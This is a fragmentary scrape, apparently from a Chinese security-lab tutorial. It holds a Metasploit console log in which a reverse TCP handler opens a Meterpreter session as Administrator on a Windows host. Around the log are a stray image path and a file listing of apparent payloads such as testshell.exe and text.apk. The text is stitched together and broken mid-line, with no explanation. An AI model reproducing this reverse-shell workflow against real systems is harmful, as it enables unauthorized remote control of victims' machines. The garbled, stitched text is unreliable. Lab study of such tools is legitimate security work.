 [*] Started reverse TCP handler on 192.168.1.107:8888
[*] Sending stage (180291 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.107:8888 -> 192.168.1.105:51055) at 2020-03-
08 22:02:09 +0800
meterpreter > back
[-] Unknown command: back.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Co
nnection
-- ---- ---- ----------- --
--------
1 meterpreter x86/windows SC-201805120002\Administrator @ SC-201805120002 19
2.168.1.107:8888 -> 192.168.1.105:51055 (192.168.1.105)
msf5 exploit(multi/handler) >
73.8 kB 1月3日
10.2 kB
test777.exe 73.8 kB 2月6日
音乐
testshell.exe 73.8 kB 21:51
text.apk 10.2 kB 1月3日
10.2 kB 1月3日
244.1 kB 2月6日
1.1 kB 2月6日
UZiRSETZ.jpeg 37.6 kB 昨天
vigOXiNg.jpeg 17.3 kB 2月6日
wWEasblc.jpeg 19.0 kB 2月6日
Ms08067安全实验室